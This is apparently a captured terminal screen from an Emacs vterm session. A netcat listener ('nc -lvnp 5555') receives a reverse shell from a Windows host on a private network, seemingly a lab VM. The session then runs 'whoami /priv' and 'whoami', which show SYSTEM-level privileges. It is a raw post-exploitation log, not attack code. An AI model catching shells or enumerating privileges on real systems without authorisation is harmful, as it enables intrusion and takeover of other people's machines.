 notes.org *vterminal<3>*
[leo@arch content]$ nc -lvnp 5555
Connection from 192.168.122.227:50056
Microsoft Windows [Version 10.0.22631.3737]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\Windows\System32>whoami
whoami
nt authority\system
C:\Windows\System32>w
2 2 *vterminal<3>* 47:21 All LF UTF-8 VTerm (+1) [21/Jul 12:44]